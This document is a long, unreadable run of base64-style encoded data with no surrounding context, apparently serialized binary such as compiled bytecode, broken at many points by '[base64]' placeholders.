OsC6wJoBP4C/gJlBOsC6wJfBP4C/gJcBOsC6wJaBP4C/gJXBOsC6wJUBP4C/gJOBOsC6wJIBP4C/gJFBOsC6wJDBP4C/gJCBOsC6wI+BP4C/gI8BOsC6wI4BP4C/gI0BOsC6wIyBP4C/gIPBOsC6wLYA/4C/gLUA+sC6wLSA/4C/gLPA+sC6wLJA/4C/gLGA+sC6wLFA/4C/gLCA+sC6wK/A/4C/gK8A+sC6wK4A/4C/gKyA+sC6wKqA/4C/gKpA+sC6wKdA/4C/gItA+sC6wKKAv4CigIJAOsC6wIGAIoCigLrAhoB6wIIAIoCigIGAOsC6wKKArMAigIGAOsC6wKKAh0BigIHAOsC6wIGAIoCigLrAjAA6wIFAIoCigL+AesC6wInAIoCigIuAOsC6wIGAIoCigIlAnYC/[base64]/[base64]/[base64]/BlsGPwYSAFoGWgZSA/4AWwYSAFoGWga8AHYBXAZbBloGWwYSAFwGXAayAksDXQYSAFwGXgZdBp0EnQRbBl4GWwY/[base64]/[base64]/BM4BcAZLBtoBSwbiAXAGcAYGAEsGSwbbAZAAdAYGAEsGSwbmAUEEdwYGAEsGSwYOAMIBeAYPAEsGeQZ4BhEAeAYPAHkGegZ4BhEAeAYOAHoGewYPAHgGfAZ7BhEAewYOAHwGfQYPAHsGfgZ9BhEAfQYOAH4GfwYPAH0GfQZ/BhEAfwYOAH0GfQYPAH8GfwZ9BhEAfQYPAH8GfwZ9BhEAfQYOAH8GfwYPAH0GfQZ/BhEAfwYOAH0GfQYPAH8GfwZ9BhEAfQYOAH8GfwYPAH0GfQZ/BhEAfwYPAH0GfQZ/BhEAfwYPAH0GfQZ/BhEAfwYPAH0GfQZ/BhEAfwYPAH0GfQZ/BhEAfwYOAH0GfQYPAH8GfwZ9BhEAfQYOAH8GfwYPAH0GfQZ/BhEAfwYOAH0GfQYPAH8GfwZ9BhEAfQYPAH8GfwZ9BhEAfQYPAH8GfwZ9BhEAfQYPAH8GfwZ9BhEAfQYOAH8GfwYDAH0GfQYNAH8GfwbIAX0GgAZ3Bn8GfwZ0BoAGdAZwBn8GfwZoBnQGdAZUBn8GfwZCBnQGdAalBX8GfwYZBXQGdAa8BH8GfwadBHQGnQSBBH8GdAZ/[base64]/[base64]/[base64]/A7oGuga5BrgGuAYDBroGAwa3BrgGtwYxAAMGAwYGALcGtwY5A7IGsgYGALcGtwYGACkDuAa3Bg0AtwYnALgGuAayBrcGsgYGALgGtwYGALIGsga3Bt0BtwYDBrIGAwYEALcGsgYGAAMGAwY5A1EAtwYGAAMGAwY/[base64]/[base64]/AiUB/Ab5BvsG/QYSAPwG/AYJBCEC/gYSAPwG/wb+BnEGAAf9Bv8G/wYSAAAHAAc/Aq4DAQdYBQAHAAcSAAEHAQcdAiABAgcSAAEHAQcCBzICAgcABwEHAAf/BgIH/wYDAAAHAAcNAP8G/wb+AQAHAAcnAP8G/wYuAAAHAAcGAP8G/wYABz4CAAfzBv8G8wYnAAAH/wb+AfMG8wYnAP8G/wYuAPMG8wYGAP8G/wbkATwFPAUTAP8G/[base64]/cCWQOUBl8DlAawBlkDWQOnBpQGlAZCAFkDWQNDAF8DuwYTAFgDwAa7BsgCxQZZA8AGwAaUBsUGlAYGAMAGwAZgAxkAxQYGAMAGwAZbAywB5gYGAMAGwAZdA2ED5wYGAMAGwAYLAGYD8wbABgoDwAbzBswD8wbABs0DwAZkA/[base64]/[base64]/[base64]/[base64]/cCbgdtBx0DbQdsB24HbgdrB20HbQdCAG4HbgdDAB0Dbwf7BcgC+wVuB28HbwdtB/sF+wUGAG8HbQceAxkAbwcGAG0HbQciAywBcAcGAG0HbQcLACgDcQdtBwoDbQdxB8wDcQdtB80DbQcpA3EHcQcGAG0HbQcuAywDcgcGAG0HbQcXAzADcwdtBxoDbQc1A3MHcwcGAG0HbQc5AzoDdAcGAG0HbQdBA/sBdQcGAG0HbQe4AXkDdgcGAG0HbQd3A18DdwcGAG0HbQdgA2EDeAcGAG0HbQdMABMCeQc1AGEDegfJBj8Bewd6B/[base64]/sF+wVhB3EHYQdmB/sF+wVlB2EHYQdjB/sF+wViB2EHYQdbB/sF+wUsB2EHLAelBPsFpQQJACwH+wUGAKUEpQT7BRoB+wUIAKUEpQQGAPsF+wWlBLMApQQGAPsF+wWlBB0BpQQHAPsF+wUGAKUEpQT7BTAA+wUFAKUEpQT+AfsF+wUnAKUEpQQuAPsF+wUGAKUEpQQNAl4FLAcSAKUEpQT+Bi8HWwcsB6UEpQQSAFsHLAc/[base64]/[base64]/AccGfwEEALYGtgYGAH8BfwGQBzYAxwYGAH8BfwFQA3EFMgddBX8BfwESADIHMgeyAgQBkAcSADIHmwcMASECogePApsHpweQB6IHogd/AacHfwESAKIHogcSAEYHpwc/AksDqAclAqcHqweiB6gHogcSAKsHqAcnAhoCqwe2BKgHqAeiB6sHogd/AagHfwEDAKIHogcNAH8BfwEEAqIHogcDAI4HqAcNAKIHogcMAKgHqwd/[base64]/[base64]/[base64]/AH8gcSAPEH8QfOACUB8wdcB/EH8QfyB/MH8gcDAPEH8wcNAPIH8gfhB/MH9AfyB84B8gcyAPQH9AfyBzYA8gf0ByYH9AcJAPIH8gcGAPQH9AfyB9EB8gcGAPQH9AfyBxoB8gcIAPQH9AcGAPIH8gf0B7MA9AcGAPIH8gf0Bx0B9AcHAPIH8gcGAPQH9AfyBzAA8gcFAPQH9AccAPIH8gcDADwDPAMNAPIH8gf3BDwD9QcDAHAC9gcNAPUH9QfyB/YH8gfrB/UH9wf0B/IH8gcxAPcH9AcGAPIH8gcDAJUHlQcNAPIH8gcjAJUHlQcGAPIH8geVBw0AlQcnAPIH8gcJAJUHlQcGAPIH8gcGAJUHlQfyB90B8gf0B5UHlQcEAPIH8gcGAJUHlQclAgQB9AcSAJUH9wf0B6kF+AcSAPcH9wcJBBEE+QcSAPcH9wdMAjEC+gf5B/cH+Qf4B/oH+AcDAPkH+gcNAPgH+AfhB/[base64]/sH6wfhB+EG4QYxAOsH4QcGAOEG4QYOAN8H6wcDAOEG+AcNAOsH6wcjAPgH+AcGAOsH6wf4Bw0A+AcnAOsH6wcJAPgH+AcGAOsH6wcGAPgH+AfrB90B6wfhB/gH4QcEAOsH6wcGAOEH4QcjAOAH4AfhB0gD4QcGAOAH4AcjAGQB+AcDAGIBYgENAPgH+AcMAGIB/AfgB/gH4AcGAPwH+AcjAGIBYgEDAK4FrgUNAGIBYgEMAK4F/Af4B2IB+AcGAPwH/AcjALAF/QcMALAF/gcSAP0H/wf+BxYA/gf8B/8H/wcGAP4H/gc1AGIBYgH+B7MC/gcDAPwE/AQNAP4H/gcMAPwEAAgEAP4H/gdHAAAIAAj+BzQD/gdiAQAIYgH/B/4H/gdCAGIBYgFDAP0H/QcDAGsBawENAP0H/QcMAGsB/wdiAf0HYgH+B/8H/QcGAGIBYgH8BxkA/AcGAGIBYgEjAK4FrgViASwBYgEGAK4FrgUjAPwE/AQDAPkE/gcNAPwE/AQMAP4H/wc/BPwE/AQOAPkE+QQDAPwEAAgNAPkE+QQMAAAIAQj/B/kE+QSuBQEIrgUGAPkE+QQjAGsBawH5BJAA+QQGAGsBawEjAAAI/wdrAUEEawEGAP8H/wcjAP4H/gcOAIsHAAgPAP4H/[base64]/BwAI/[base64]/[base64]/[base64]/[base64]/[base64]/CM4BvwhWALwIvAhWAL8Ivwi+CLwIvAgGAL8Ivwi8CNEBvAgGAL8Ivwi8CBoBvAgIAL8IvwgGALwIvAi/CLMAvwgGALwIvAi/CB0BvwgHALwIvAgGAL8Ivwi8CDAAvAgFAL8IvwjoAbwI6AEGAL8IvAgjAGUIvwgDAGYIwAgNAL8IvwgMAMAIwQi8CL8IvAgGAMEIvwgjAMAIwAgLACkIKQjzBNYEwQgpCLcAKQjACMEIwAgpCCAAwgjACLYIwAi/[base64]/[base64]/AgDAPsI/QgNAPwI/AgMAP0I/gj5CPwI/wgGAP4I/ggjAP0I/QgDAP8B/wENAP0I/[base64]/[base64]/[base64]/CT4JPgk9CUAJPQk4CT4JOAkyCT0JMgkDADgJOAkNADIJMgkwCTgJOAkGADIJMgkOAOwGPQkDADIJPgkNAD0JPQkMAD4JPwkACT0JQAkOAEICQQkPAEAJQglBCREAQQkDAEIJQwkNAEEJQQkMAEMJRAkEAEEJRQk/[base64]/AgIDaAnjA2cJZwkSAGgJaAkSAFkGaQlSA/sDagloCWkJaAlnCWoJZwllCWgJZQkSAGcJZwmPAl8FaAkSAGcJaQnjA3YBagkMAWkJawloCWoJaAkSAGsJagkSAH0FfQVqCWcFagloCX0FfQVlCWoJZQlhCX0FfQUDAGUJYQkNAH0FfQVaCWEJYQkGAH0FfQUjAP8B/wF9BUgDZQkGAP8B/[base64]/CcgAfwl7CYAJgAl/CcABfwkGAIAJgAl8CcYAgQmACcQGggmBCcgGyAZ7CYIJewnIBsAByAZ/CXsJewkJAMgGyAYGAHsJewnIBhoByAYIAHsJewkGAMgGyAZ7CbMAewkGAMgGyAZ7CR0BewkHAMgGyAYGAHsJewnIBjAAyAYFAHsJewnbAcgGyAYGAHsJewl8AXEBfwk1AHsJewmTBdYGgQl7CUQDewl/CYEJfwn9AdgAggl/CYwAfwl7CYIJewnmAX8JfwkGAHsJewl/[base64]/[base64]/CYMJggl7CUgGSAZ6CYIJegl5CUgGSAZ4CXoJeQlyCUgGSAZoCHkJaAhlBkgGSAaBBGgIZQZ/[base64]/[base64]/[base64]/CcAJvwm+CcEJvgmsCb8JrAkSAL4JvgmhBHAJcAkSAL4JvgkSAKIEogS+CUwDvglwCaIEogQSAL4JcAkSA1MJvgkSAHAJcAmfAtsDvwkSAHAJwQm/[base64]/AkNAPsJ+wkMAPwJ/QkTAPsJ/gn9CdAG/wkLAP4JAAr/CdsC/wkAChkAAAr/CdUH/wn5CQAKAAoGAP8J/wkjAEoBAQr/CUgDAgoACgEKAAr6CQIK+gn3CQAK9wn0CfoJ9AkyAPcJ9wn0CTYA9AlDAPUJ9QkDAP8G/wYNAPUJ9QkMAP8G+gn0CfUJ9An3CfoJ9wkGAPQJ9AnsCa8J+gkTAJ4JAAr6Ca8JAQoSAAAKAAoBChYAAQr0CQAK9An3CQEK9wkyAPQJ9AnsCaIEAAr6CaIEAQoSAAAKAAoBChYAAQr0CQAK9An3CQEK9wn0Cf4J9AkyAPcJ9wn0CTYA9An9Cb4J/QlOAPQJ9An9CcMJ/QlGAPQJ9An9CcQJ/Qn3CfQJ9AkyAP0J9wnsCcYJ/Qn6CcYJ/gkSAP0J/Qn+CRYA/gn3Cf0J9wn0Cf4J9AlSAPsJ/QlGAPQJ9An9CesB/Qn3CfQJ9AkxAP0J9wkGAPQJ9AkPAEABQAH0CREA9AkDAEAB/QkNAPQJ9AkMAP0J/gn6CfQJ+gk1AP4JAAr6CXsH+gkMAMgHAQpOAPoJAgoBCjUHAQoACgIKAgoGAAEKAQrsCfQJ7AlTAP4J/gnsCSwB7AkBCv4J/gkCCuwJAQoxAP4J/gkGAAEKAQoACtAJAgoGAAEKAQoDAHgIeAgNAAEKAQojAHgIAwoGAAEKBAoDCg0AAwonAAQKBAoCCgMKAwoGAAQKBAoGAAMKAwoECt0BBAr+CQMK/gkEAAQKAwoGAP4J/gkjAMgHBAoGAP4JBQoECg0ABAonAAUKBQoDCgQKAwoGAAUKBAoGAAMKAwoECt0BBAr3CQMK9wkEAAQKAwoyAPcJ9wkDCjYAAwo1APEJBAoDClACAwoDAJ0GnQYNAAMKAwoMAJ0GBQoECgMKBAr3CQUK9wkGAAQKBAojAPwJ/AkTAPEJBQr8CQMK/AkECgUKBQr3CfwJ9wkGAAUK/AkjAJ0GnQYGAPwJBQqdBg0AnQYnAAUKBQr3CZ0GnQbyCQUK8gkGAJ0GnQYjAEkBSQEOAEAB9wkDAEkBBQoNAPcJ9wkMAAUKBgoEAPcJBwqdBgYKBgoGAAcKBwojAP8G/wYHCpADCAoGCv8G/wbyCQgK8gkxAP8G/[base64]/BuwJ/wYEAAIK7AkGAP8G/wYjAEIBQgH/[base64]/[base64]/[base64]/CkEKPQoyAIwHjAc9CjYAPQo1ADUKPwo9ClACPQoDAJcHlwcNAD0KPQoMAJcHQQo/Cj0KPwqMB0EKjAcGAD8KPwojACQGQQoTADUKUwpBCj0KQQo/[base64]/[base64]/[base64]/[base64]/BxEAfwcPABIJaAp/[base64]/CsEKvwoSAMAKwAqMBSECjAXDAsAKwAoSAIwFjAXvB+MJwQrACowFwAq/[base64]/[base64]/[base64]/[base64]/[base64]/gK9wr2ChYA+Ar0CvcK9Aq1A/gK9wryCvQK9AoGAPcK9wojAIoI+AoDALsBuwENAPgK+AoMALsB+Qr3CvgK+goGAPkK+QojALsBuwEDABsCGwINALsBuwEMABsC+wr5CrsB/AoGAPsK+woDAJwInAgNAPsK+wojAJwI/QoMAJwI/goSAP0K/wr+ChYA/gr7Cv8K/woGAP4K/go1ALsBAAv+CrMC/goDAF8CXwINAP4K/goMAF8CAQs1AP4KAgsBC/cCAwsCC/0KAgsACwMLAAv/CgIL/wpCAAALAAtDAP0KAgsTAP4KAwsCC8gCAgsACwMLAAv/CgIL/[base64]/IG8gYDACIEIgQNAPIG8gYMACIEKQvIB/[base64]/C3UJPws+CzkLOQv+ATUBPgsnADkLOQsuAD4LPgsGADkLOQv+AagBQAsnADkLOQsuAEALQAsGADkLOQtACz4CQAs+CzkLOQsnAEALPgs/CzkLOQsGAD4LPgtQANoBPws8C3UJdQk+Cz8LPgtTAHUJdQk+CxkAPgviAXUJdQkGAD4LPgsSACQFPws3ApMBQAsLAD8LPwtACxUBQQs/CysEPwtBCzUEQQs+Cz8LPgsSAEELPws+C84BPgvbAT8LPwsGAD4LPgtqCRcFQQs+C4wAPgsdAEELQQs1AD4LPgt8CRUBfAk+C5QHQgt8CZoHfAlBC0ILQQt9CUsEQgtBC4wAQQsdAEILQgsTAEELQQtCCyQFQgsTAEELQQtCC84BQgt8CUELfAnmAUILQQs/[base64]/C5oHPwt8CZQHlAfNBc4BzQU/[base64]/[base64]/[base64]/AiECXQuYAtEFmAJcC10L0QUSAJgCmAISAFAGXAtQAyECXQuYAlwLXAsSAF0LXQuwBBUHXgtcC10LXAvRBV4L0QUDAFwLXAsNANEF0QUEAlwLXAvRBQ0D0QUGAFwLXAsOAEYIXQsDAFwLXAsNAF0LXQvPAVwLXgtdC/QAXQscC14LXgsjA10LXQsGAF4LXgsVApYCXwufBF4LYAsSAF8LXws/[base64]/QYDAGMLYwsNAP0G/QYEAmMLZAv9BhsD/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/gSnAvoGpwKvAv4E/[base64]/BCgD5QviCysD4gsiA+UL5QsGAOIL4gsmA/[base64]/A+0L7QsGAOwL7AvqC7MC6gvsCzAD7AsGAOoL6gsTAPsB7gvqCzoD7wu7Au4L7gs5A+8L7wvsC+4L7AvtC+8L7QtCAOwL7AtDADoD7gvqC8gC6gvsC+4L7AvtC+oL6gsGAOwL7As/AxkA7QsGAOwL7AtBAywB7gsGAOwL7AtgBF8D7wvPAuwL7AuyB9sCsgfsCxkA7AuyB8oAsgfvC+wL7AtXA7IHsgcGAOwL7AtgA1wD7wsGAOwL7AtbA2ED8AsGAOwL7AsSAFgD8QvsCxYA7AtdA/EL8QsGAOwL7At5B7MC8gs1AGYD8wvyC/cC9AvzC1gD8wvsC/QL9AvxC/ML8wtCAPQL9AtDAFgD9QsrBsgC9gv0C/UL9QvzC/YL8wsGAPUL9QtdAxkA9wsGAPUL9QsLAHMD+Av1CwoD9Qv4C8wD+Av1C80D9QtyA/gL+AsGAPUL9QsXA3YD+Qv1CxoD9Qt3A/kL+QsGAPUL9QuDA4kD+gsGAPUL9QszAIkD+wv3BZcC/AvoC/sL6AsSAPwL+wsSAD4IPgglCPkC+QL7Cz4IPgjoC/kC+QIDAD4IPggNAPkC+QL1Cz4IPggPAC0ILQg+CBEAPggPAC0ILQg+CBEAPggDAC0ILQgNAD4IPgjJBi0I+wsPACMI/Av7CxEA+wsDAPwL/QsNAPsL+ws+CP0LPgjmBPsL+ws5AD4IPgj7CzYA+wv5Aj4I+QIGAPsLPghYBXYG+wsSAD4I/gv7C8UIxQjoC/4L6AsDAMUIxQgNAOgL6Av1C8UIxQjoCxEA/gsGAMUIxQgPAK8HrwfFCBEAxQgOAK8HrwcDAMUIxQgNAK8Hrwf3BMUI/wuvB8UJrwdbCv8LWwpmBL4A/wtbCt0CWwqvB/8Lrwf+C1sKWwoxAK8HrwcGAFsKWwroC18A6AsGAFsKWwoGAIgD/gtbCg0AWwonAP4L/gvoC1sK6AsGAP4L/gsGAOgL6Av+C90B/guvB+gLrwcEAP4L6AsGAK8HrwcLBJoC/gslAq8H/wsSAP4L/gufAgQBAAzjA/4LAQz/[base64]/BDUB9QsmCDwCJgiYA/[base64]/CZ0DnQMCDLUEtQQFBp0DnQMBDLUEtQQADJ0DnQP1C7UEtQS6B50DnQO5B7UEtQS4B50DnQO3B7UEtQSSA50DnQOKCLUEtQSHBJ0DnQPoC7UEhwT5Ap0D+QL6C4cEnQOEA/kC+QIZB50DnQP5C/kC+QIWB50DnQP4C/kC+QIqBp0DnQN8B/kC+QL3C50DnQPzC/kC+QLwC50DnQPvC/kC+QKyB50DnQOWBvkC+QLuC50DnQPtC/kC+QLqC50DnQPrC/kC+QLpC50DnQPiC/kC+QLnC50DnQPmC/kC+QLlC50DnQPkC/kC+QLjC50DnQPhC/kC+QLeC50DnQMQA/kC+QJdCJ0DnQPUBvkC+QLdC50DnQPcC/kC+QLbC50DnQOLC/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/A3oBegF7A74BvgF4A3oBegF1A74BvgF/AXoBegFoA74BfwFlA3oBegFjA38BfwFeA3oBegFaA38BfwE9AXoBegEGAH8BfwF6AdEBegEGAH8BfwF6ARoBegEIAH8BfwEGAHoBegF/AbMAfwEGAHoBegF/[base64]/AXoBegFyBb4BfwEDAHoBegENAH8BfwH+AXoBegEnAH8BfwEuAHoBegEGAH8BfwF6AT4CegFrAX8BawEnAHoBegH0AWsBawEGAHoBegEDADwIfwENAHoBegEEAn8BfwF6AbUCegEGAH8BfwE1ALkCvgF/AasC3wG+Aa4CvgGlAt8B3wG2Ar4BvgEGAN8B3wESAKYC6AHfARYA3wGxAugB6AEGAN8B3wF/[base64]/cHBQNzB+0CLwNzBQUDBQMDAC8DLwMNAAUDBQPZAS8DPAMGAAUDBQMzAKcCpwJ8AvAHRQMDAKcCcQMNAEUDRQMFA3EDBQNFAysDRQMGAAUDBQO0A/[base64]/kC+QKLAgUDBQNmB/kC+QJlBwUDBQNjB/[base64]/[base64]/[base64]/[base64]/[base64]/sG8QYSAN8G3wZ3AQEB9QawBN8G+gbxBvUG8QbUBvoG1AYSAPEG8QZ1BjgK/QYSAPEG8QbkB7YFBQf9BvEG8QYSAAUH/QYpBsMACQcSAP0G/QYJB+4JCQfxBv0G/QbUBgkHIQepBv0G/QYDACEHIQcNAP0G/QbXAiEHIQf9Bu8F/[base64]/Aq8ASAclAtQGUgcSAEgHSAcAAfAGXwdSB0gHSAcSAF8HUgcjAWkJXwcSAFIHUgcVAs8DYAdfB1IHUgdIB2AHSAcSAFIHUgdQA7sJXwcSAFIHUge8AJUHYAdfB1IHXwcSAGAHYAfFAAIDYQc/[base64]/IH4AcSAOEH4QePAg0B7gcDAeEH8gcSAO4H7gcnAgkC+AcSAO4H7gf4B1kG+AfyB+4H7gcSAPgH8gfDAp4C+AdQA/IH/AcSAPgH+AfHCY0FjQX8B/gH+AfuB40FjQXgB/gH+AdKBY0FjQUDAPgH+AcNAI0FjQXXAvgH+AeNBe8FjQUGAPgH+AdQAwcD/AcSAPgH+AfECK8E/Qf8B/gH+AfuB/0H7gfgB/gH4AdKBe4HSgUDAOAH4AcNAEoFSgXXAuAH4AdKBagFSgUGAOAH4AfOAKME7gc6COAH+AcSAO4H7geyAnYJ/AcSAO4H7getBG8F/Qf8B+4H7gf4B/0H+AcSAO4H7gfDAlwF/AdPCe4H7gcSAPwH/AcSAFQDVAMAATYJ/Qf8B1QDVAPuB/0H/Af4B1QDVAMSAPwH/AcSAEQI/QcIAl4J/wf8B/0H/QcSAP8H/wfjAycFAAgSAP8H/wcuAn4FAggACP8H/wf9BwII/QcSAP8H/wcSANwHAAj/B1IHUgcSAAAIAAgDASoCKgISAAAIAAgqAnsBKgJSBwAIUgf9ByoCKgJUA1IHUgcDACoCKgINAFIHUgfXAioCKgJSB2wBUgcGACoCKgL3BH4H/QcqAp0BKgLkAf0H/[base64]/[base64]/gHwwdyBYgHcgUSAMMHiAcDATgKwwcSAIgHiAdKAxYC+AdUBYgHCwjDB/gHwwcSAAsI+AdPBUYHCwgSAPgH+AemAMQAEgjkB/gH+AcLCBIIEwjDB/[base64]/[base64]/BdoHfwV5BmsGawbTB38FfwUSAGsGawYIAoILeQYSAGsGawYAASMFvQZ5BmsGawYSAL0GeQbHBrYHvQZrBnkGawYSAL0GeQZrBsgHawZ/BXkGfwUDAGsGawYNAH8FfwXXAmsGawZ/[base64]/BZ4FfwXkAY0FjQVcBH8FfwVHBY0FRwUGAH8FfwXjA5gHjQX/C38FfwUSAI0FjQUBBHEFqAUSAI0FjQWiAS8D0QWoBY0FjQV/[base64]/[base64]/[base64]/BYoGfwUSALcFtwUSALYFtgW3BWQJtwUSALYFtgVKBVYDfga3BbYFtgV/BX4GfwUDALYFtgUNAH8FfwXXArYFtgUOAA8ItwUDALYFfgYNALcFtwUYBn4Gfga3BW0CbQLkAX4GtwVcBG0CbQJ/[base64]/AiYFjQU5CYgFiAUSAI0FjQXBAr0ABgafAo0FWQYSAAYGBgZPAooCvQZZBgYGBgaIBb0GiAVgBQYGYAUSAIgFiAUlAnYFBgarBYgFiAUSAAYGqwXFACcGBgYSAKsFqwU/[base64]/[base64]/Qb6BvUG9QbHBv0GxwYDAPUG9QYNAMcGxwbXAvUG9QasAQcF+gb1BmYB9QZiA/oGYgOjAfUG9QYyAGIDYgP1BlEA9QZiA2EDYgPHBvUGxwYGAGIDYgMPAFMI9QZiAxEAYgMPAPUG+gZiAxEAYgMOAPoG+gYDAGIDYgMNAPoG+gbXAWID/Qb6BmUB+gbkAf0GBgdQAPoG+gY/AP0G/QYGB/oG+gZkA/0G/QYGAPoG+gYJBAwCDAISAPoG+gYMAsEKBgcSAPoG+gaOC+UECQcGB/oG+gYSAAkHBgf6BqQFpAUDAAYH+gYNAKQFpAXXAvoG+gasAdcJBgf6BpAD+gbkAQYHBgdcBPoG+gakBQYHpAUGAPoG+gYMAtwFBgcSAPoG+gYYB1YHCQcGB/[base64]/YB9gELB0IHCwcGAPYB9gGYAgcDQgcSAPYB9gEMAnYGDAJCB/YB9gH6BgwCDAISAPYB9gGtBCEC+gYSAPYB9gH6BmYJ+gYSAPYB9gFcB/MCQgf6BvYB9gESAEIH+gb2AQUH9gEMAvoGDAIDAPYB9gENAAwCDALXAvYB9gEYBnMK+gb2Ae8B9gHkAfoG+gZcBPYB9gE4C/[base64]/[base64]/[base64]/AaEAoQD1BqQBpAG6AaEAoQAxAKQBpAEGAKEAoQA4AKAAugGhAKIKoQAGALoBugGhAPwFoQAGALoBugEGAKEAoQC6Ad0BugGkAaEAoQAEALoBpAEGAKEAoQA4AJAAugHkAV0KvwFOALoBzAS/AVIHvwGhAMwEoQCkAb8BpAExAKEAoQAGAKQBpAFOABMCvwGkATUHpAE8A78BvwEGAKQBpAEGAHIDzASkAQ0ApAEnAMwEzAS/AaQBpAEGAMwEvwEGAKQBpAG/Ad0BvwGhAKQBoQAEAL8BpAEGAKEAoQDXAnEDvwGhAFEAoQCkAb8BpAEyAKEAoQCkATYApAE5ALoBugGkAVEApAGhALoBoQAGAKQBpAHJBmkCugGkAWQBpAFpALoBugGsAS0IvwG6AY4AugHkAb8BvwGkAboBpAG/ARkAugETAJoDvwGuAb8EzAS/AZ4AvwG6AcwEEgWkAb8BpAEGABIFvwEYBrgAEgW/AZcAlwBpABIFvwEOACAIEgUDAL8BvwENABIFEgUYBr8BvwESBewEEgVuA78B/AWXABIFlwD8BRYA/AWXABYAlwAGAPwF/AXnBIECEwYPAKgI9QYTBhEAEwYOAPUGZAcDABMGEwYNAGQHZAf8BRMG/AVqAGQHZAfPATIDdwdkBwUKZAduA3cHgQf8BWQH/AWxBqsKiQf8BWkK/AW6AYkHmQeBB/wF/AXXAXECgQf8BccB/AXkAYEHgQeZB/wF/AWBB18AgQf8BRkA/AWBBxkAgQcGAPwF/AWsATMEmQf8BcoA/AU+AJkHmQeuAa4KmgeZB44AmQduA5oHmgf8BZkH/AUGAJoHmQdoBL8BvwGZBxkAmgcyAL8BvwGaBzYAmgdGABIFEgWaB0sAmge/[base64]/oF+gU+AKYHpgf6BWMGYwaNA6YHpgcGAGMGYwarB48DqwcGAGMGYwa2B48DtgdjBjwCYwYGALYHtgf6BSoCKgKRA7YH+gUGACoCKgLzBI0AtgcqAqcAKgI/[base64]/AZsAmwD8BcAAwACBB5sAmwCXAMAAlwCkAZsAmwChAJcAlwAyAJsAmwCXADYAlwCbAJoDmwAGAJcAlwBmBJQEoQCXAJQAlwDkAaEAwABQAJcAlwA/[base64]/ASoCvwFoCHACcAKXAL8BlwDiAXACvwGkAZcAlwAyAL8BpAGXADYAlwCkAagBpAEGAJcAlwCmAzIJvwGXAAcFlwA+AL8BvwH9Af4EcAK/AZAAvwGXAHACcAJTAL8BvwEDAAICAgINAL8BvwG3AQICcQK/AW8CvwGXAHECcQJwAr8BvwFTAHECcAJsAtwAcQJwAt0CcAKXAHEClwC/AXACvwHbAZcAlwAGAL8BvwGXABEGlwCkAb8BpAHABJcAlwAGAKQBpAGXANEBlwAGAKQBpAGXABoBlwAIAKQBpAEGAJcAlwCkAbMApAEGAJcAlwCkAR0BpAEHAJcAlwAGAKQBpAGXADAAlwAFAKQBpAHiAZcAlwAGAKQBpAH+AeUBvwEnAKQBpAEuAL8BvwEGAKQBpAG/AR4FvwEnAKQBpAEyAL8BvwGkAVEApAG/Ac4BvwEGAKQBpAG/AdEBvwEGAKQBpAG/ARoBvwEIAKQBpAEGAL8BvwGkAbMApAEGAL8BvwGkAR0BpAEHAL8BvwEGAKQBpAG/ATAAvwEFAKQBpAHbAb8BvwGXAKQBlwDHAL8BxwDAAJcAlwChAMcAoQCbAJcAlwBcBKEAmwAMApcAlwD2AZsAmwALB5cAlwCkBZsAmwD9BpcAlwDHBpsAmwBZBpcAlwCIBZsAmwDLA5cAlwDUA5sAmwDhApcAlwBNBJsAmwCpBZcAlwBOAZsAmwBtApcAlwB/[base64]/YB9gGeA+0A7QCZA/YB9gGXA+0A7QCUA/YB9gGSA+0A7QCOA/YB9gGLA+0A7QCHA/YB9gGEA+0A7QCBA/YB9gF/A+0A7QB7A/YB9gF4A+0A7QB1A/YB9gGkAe0A7QBoA/YBpAFlA+0A7QBjA6QBpAFeA+0A7QBaA6QBpAE9Ae0A7QAGAKQBpAHtANEB7QAGAKQBpAHtABoB7QAIAKQBpAEGAO0A7QCkAbMApAEGAO0A7QCkAR0BpAEHAO0A7QAGAKQBpAHtADAA7QAFAKQBpAG/[base64]/YB9gGwA3ACcAIgB/YB9gEfB3ACcAIeB/YB9gEcB3ACcAIaB/YB9gEZB3ACcAJxA/YB9gEWB3ACcAIIB/YB9gEqBnACcALzBvYB9gHnBnACcALmBvYB9gHFBnACcAKUBvYB9gGYBnACcAKWBvYB9gEFA3ACcAIWBvYB9gGLBnACcAKHBvYB9gGFBnACcALHBfYB9gFTAnACUwL5AvYB9gFxAlMCUwInA/YB9gHeAlMCUwLcAvYB9gFpB1MCUwKLAvYB9gFmB1MCUwJlB/[base64]/[base64]/A1MCUwJ7A20BbQF4A1MCUwJ1A20BbQH2AVMC9gFoA20BbQFlA/YB9gFjA20BbQFeA/[base64]/[base64]/[base64]/gS+BJsBvgT1CP4E/[base64]/[base64]/gQNAJsBmwHnAf4E/gQPAE8IBwX+BBEA/gQOAAcFEgUPAP4E/gQSBREAEgUOAP4E/gQDABIFEgUNAP4E/[base64]/AQNAMQExAT6BPwE+gQGAMQExAQbCdcG/gQGAMQExATPAWoGHgXEBLIBxAQdAB4FHgU1AMQExAQOAD8ILAUDAMQExAQNACwFLAXzBMQEMAUsBccBLAUeBTAFHgWxBhIFEgUPALsIMAUSBREAEgUDADAFMAUNABIFEgUeBTAFHgUoBRIFEgUsBR4FHgUeCRIFEgX+BB4F/[base64]/UHawMTAEEJbwNrA/UHcQOEAm8DhAIGAHEDbwMFA/sHBQNrA/sHawNvAwUDBQMGAGsDawNFCdcGbwMGAGsDawNuAP0IcQNrA3ADawNxA1AJcANrAwAJawMMAOwGcQNwA2sDawNxAz0JcANECWsDawMGAHADcANICZ0AcQMGAHADcANXCZ0AsAMGAHADcAMTAEMJ1ANwA/UHKwRPANQD1AMrBMcBKwRYCdQD1AMGACsEKwRwA/[base64]/wGAAQ0AgAEnAP8B/wEJAIABgAEGAP8B/wEGAIABgAH/Ad0B/wEDAoABgAEEAP8B/wEGAIABgAFNAOIGAwIDAFwEXAQNAAMCAwLXAVwEngQDAp4AAwKAAZ4EngTzBBMGzASeBI8AngQDAswEAwKeBJ0AzAQDAhICAwIGAMwEzAR+AlAK9gQPAKEBoQH2BBEA9gQDAKEB+gQNAPYE9gSsAfoE/gT2BJAD9gTMBP4E/[base64]/[base64]/wH2AUABQAESAP8B9gFvBnsF/wESAPYB9gHFAiECAQJ8AvYBAwL/AQEC/wFAAQMCQAEDAP8B/wENAEABQAEEAv8B/wFAAXQJQAEGAP8B/wEzAIQJAQI6CC8HAwISAAECAQI2CnsFOAIDAgECAQISADgCAwKYAg8JOAISAAMCAwINAu8GSAI4AgMCOAIBAkgCAQIDADgCOAINAAECAQL/[base64]/AZYClg